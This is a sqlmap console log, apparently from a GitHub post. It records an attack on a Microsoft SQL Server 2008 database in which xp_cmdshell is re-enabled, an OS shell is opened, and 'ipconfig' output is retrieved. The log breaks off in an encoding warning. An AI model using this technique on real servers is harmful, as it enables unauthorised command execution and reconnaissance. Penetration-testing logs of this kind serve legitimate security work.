 ---
[11:24:02] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[11:24:02] [INFO] testing if current user is DBA
[11:24:02] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] Y
[11:24:13] [INFO] xp_cmdshell re-enabled successfully
[11:24:13] [INFO] testing if xp_cmdshell extended procedure is usable
[11:24:14] [INFO] xp_cmdshell extended procedure is usable
[11:24:14] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[11:24:14] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell>
os-shell>
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
[11:24:22] [INFO] retrieved: ' '
[11:24:22] [INFO] retrieved: 'Windows IP 配置'
[11:24:22] [INFO] retrieved: ' '
[11:24:22] [INFO] retrieved: ' '
[11:24:23] [INFO] retrieved: '以太网适配器 本地连接 2:'
[11:24:23] [INFO] retrieved: ' '
[11:24:23] [INFO] retrieved: ' \xa0\xa0连接特定的 DNS 后缀 . . . . . . . : ','   连接特...
[11:24:23] [INFO] retrieved: ' \xa0\xa0本地链接 IPv6 地址. . . . . . . . : fe80::59...
[11:24:23] [INFO] retrieved: ' \xa0\xa0IPv4 地址 . . . . . . . . . . . . : 10.1...
[11:24:23] [INFO] retrieved: ' \xa0\xa0子网掩码 \xa0. . . . . . . . . . . . : 255...
[11:24:23] [INFO] retrieved: ' \xa0\xa0默认网关. . . . . . . . . . . . . : 10.128...
[11:24:23] [INFO] retrieved: ' '
[11:24:23] [INFO] retrieved: '以太网适配器 本地连接:'
[11:24:23] [INFO] retrieved: ' '
[11:24:24] [INFO] retrieved: ' \xa0\xa0连接特定的 DNS 后缀 . . . . . . . : ','   连接特...
[11:24:24] [INFO] retrieved: ' \xa0\xa0本地链接 IPv6 地址. . . . . . . . : fe80::64...
[11:24:24] [INFO] retrieved: ' \xa0\xa0IPv4 地址 . . . . . . . . . . . . : 172....
[11:24:24] [INFO] retrieved: ' \xa0\xa0子网掩码 \xa0. . . . . . . . . . . . : 255...
[11:24:24] [INFO] retrieved: ' \xa0\xa0默认网关. . . . . . . . . . . . . : ','   ...
[11:24:24] [WARNING] cannot properly display (some) Unicode characters inside your terminal ('cp936') environment. All u